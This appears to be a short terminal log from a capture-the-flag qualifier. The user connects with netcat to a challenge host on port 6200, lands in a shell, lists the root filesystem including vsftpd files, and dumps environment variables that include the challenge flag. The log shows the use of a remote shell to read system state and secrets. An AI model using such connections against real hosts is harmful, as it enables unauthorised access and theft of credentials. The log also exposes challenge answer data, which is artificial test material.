 nc oslyxpzcgs.qualifier.hackabit.com 6200 ⌥⌘2
~
➜ nc oslyxpzcgs.qualifier.hackabit.com 6200
ls
Dockerfile
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
process1.sh
root
run
sbin
srv
start.sh
sys
tmp
usr
var
vsftpd
vsftpd.conf
env
HOSTNAME=dbdb2abd569f
SHLVL=1
HOME=/root
_=./vsftpd
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/
TZ=UTC-00:00
FLAG=flag{looks_like_you_found_the_right_nail}